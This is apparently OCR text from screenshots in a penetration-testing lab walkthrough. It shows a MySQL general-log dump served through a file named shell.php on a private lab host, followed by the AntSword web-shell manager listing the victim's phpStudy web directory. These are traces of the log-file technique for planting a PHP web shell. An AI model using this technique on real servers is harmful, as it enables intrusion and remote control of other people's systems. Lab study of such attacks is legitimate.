 不安全 | 192.168.213.152/shell.php
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 82 Qu
Connect root@localhost on 83 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 210323 19:14:17 83 Query show variables like "general_log%" 83 Quit 210323 19:16:00 84
on 84 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 84 Query select '
Notice: Undefined offset: 1 in C:\phpStudy\WWW\shell.php on line 11
' 84 Quit
中国蚁剑
AntSword 编辑 窗口 调试
192.168.213.152
目录列表 (2)
文件列表 (6)
C:/
phpStudy
WWW
phpMyAdmin
yxcms
D:/
新建 上层 刷新 主目录 书签 C:/phpStudy/WWW/ 读取
名称 日期 大小 属性
phpMyAdmin 2019-10-13 08:39:26 48 Kb 0777
yxcms 2019-10-13 09:01:07 4 Kb 0777
beifen.rar 2019-10-13 09:05:39 3 Mb 0666
l.php 2014-02-27 15:02:21 20.7 Kb 0666
phpinfo.php 2013-05-09 12:56:36 23 b 0666
shell.php 2021-03-23 11:16:02 539 b 0666